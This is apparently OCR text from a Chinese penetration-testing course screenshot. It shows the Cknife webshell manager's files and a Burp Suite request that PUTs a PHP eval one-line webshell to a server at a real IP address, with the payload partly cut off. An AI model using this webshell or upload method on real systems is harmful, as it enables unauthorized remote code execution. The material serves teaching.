 GHOSTSLASR
腾讯课堂
环境准备
-2020032...
iseaCMS_...
iseaCMS_...
E:\MyTools\渗透工具\06.Shell管理\Cknife
Burp Project Intruder
主页 共享 查看
Dashboard Target
MyTools 渗透工具 06.Shell管理 Cknife
搜索"Cknife"
20
21
...
Cknife
Send Cancel
Request
Raw Params Headers
名称 修改日期 类型 大小
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
Customize 2019/3/20 星期... 文件夹
1.jsp 2016/7/28 星期... JSP 文件 9 KB
1.jspx 2016/7/28 星期... JSPX 文件 9 KB
Cknife.db 2020/3/30 星期... Data Base File 4 KB
Cknife.jar 2016/8/3 星期三 ... Executable Jar File 5,058 KB
Config.ini 2019/3/20 星期... 配置设置 33 KB
ReadMe.txt 2016/7/30 星期... TXT 文件 8 KB
PUT /put/info1.php H
Host: 47.105.75.177
Upgrade-Insecure-Requ
User-Agent: Mozilla/5
(KHTML, like Gecko) C
Accept:
text/html,application
q=0.8,application/si
Referer: http://47.1
Accept-Encoding: gzip
Accept-Language: zh-C
Connection: close
Content-Length: 27
<?php eval($_POST[pas
Done
7 个项目 选中 1 个项目 4.93 MB
Remote monitoring
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题